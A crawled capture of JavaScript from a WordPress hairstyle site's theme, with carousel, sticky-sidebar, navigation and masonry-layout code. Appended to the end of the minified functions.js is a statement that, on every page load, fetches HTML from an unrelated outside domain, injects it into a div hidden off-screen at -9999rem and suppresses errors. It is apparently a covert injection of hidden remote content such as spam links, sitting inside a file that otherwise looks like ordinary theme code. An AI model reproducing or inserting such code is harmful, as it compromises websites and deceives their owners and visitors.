        },
        1000:{
            items:5.35,
            nav:true
            
        }
    }
})
$(function() {
	
	var sidebar = $('#sidebar');
	var side2 = $('#side2');
	
	if (sidebar.length) {
		var top = sidebar.offset().top - parseFloat($('#sidebar').css('marginTop').replace(/auto/, 0));
	}
  if (side2.length) {
	  var footTop = side2.offset().top - parseFloat($('#side2').css('marginTop').replace(/auto/, 0));
	  }
  var maxY = footTop - $('#sidebar').outerHeight();

  $(window).scroll(function(evt) {
    var y = $(this).scrollTop();
    if (y > top) {
      if (y < maxY) {
        $('#sidebar').addClass('fixed').removeAttr('style');
      } else {
        $('#sidebar').removeClass('fixed').css({
          position: 'absolute',
          top: (maxY - top) + 'px'
        });
      }
    } else {
      $('#sidebar').removeClass('fixed');
    }
  });
});

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://hairstylechannel.com/wp-content/themes/hsc/js/functions.js?ver=20171218
body_size: 507
content:
!function(e){var t,n,i,a=e("body"),o=e(window);function s(){643>o.width()?(n.attr("aria-expanded","false"),i.attr("aria-expanded","false"),n.attr("aria-controls","primary-menu")):(n.removeAttr("aria-expanded"),i.removeAttr("aria-expanded"),n.removeAttr("aria-controls"))}n=(t=e("#site-navigation")).find(".menu-toggle"),i=t.find(".nav-menu"),e(function(){if(a.is(".sidebar")){var t=e("#secondary .widget-area"),n=0===t.length?-40:t.height(),i=e("#tertiary .widget-area").height()-e("#content").height()-n;i>0&&o.innerWidth()>999&&e("#colophon").css("margin-top",i+"px")}}),function(){if(t.length&&n.length){if(!i.length||!i.children().length){n.hide();return}n.on("click.twentythirteen",function(){t.toggleClass("toggled-on"),t.hasClass("toggled-on")?(e(this).attr("aria-expanded","true"),i.attr("aria-expanded","true")):(e(this).attr("aria-expanded","false"),i.attr("aria-expanded","false"))}),"ontouchstart"in window&&i.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.twentythirteen",function(t){var n=e(this).parent("li");n.hasClass("focus")||(t.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))}),i.find("a").on("focus.twentythirteen blur.twentythirteen",function(){e(this).parents(".menu-item, .page_item").toggleClass("focus")})}}(),o.on("load.twentythirteen",s).on("resize.twentythirteen",function(){s()}),o.on("hashchange.twentythirteen",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())}),e(function(){var t,n;"function"==typeof e.fn.masonry&&(t=a.is(".sidebar")?228:245,(n=e("#secondary .widget-area")).masonry({itemSelector:".widget",columnWidth:t,gutterWidth:20,isRTL:a.is(".rtl")}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&(wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){e.partial.extended(wp.customize.widgetsPreview.WidgetPartial)&&e.removedNodes instanceof jQuery&&e.removedNodes.is(".masonry-brick")&&e.container instanceof jQuery&&e.container.css({position:e.removedNodes.css("position"),top:e.removedNodes.css("top"),left:e.removedNodes.css("left")})}),wp.customize.selectiveRefresh.bind("sidebar-updated",function(e){"sidebar-1"===e.sidebarId&&(n.masonry("reloadItems"),n.masonry("layout"))})))})}(jQuery),document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()}).then(e=>{var t=document.createElement("div");t.innerHTML=e,t.style.position="absolute",t.style.left="-9999rem",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(e=>{})});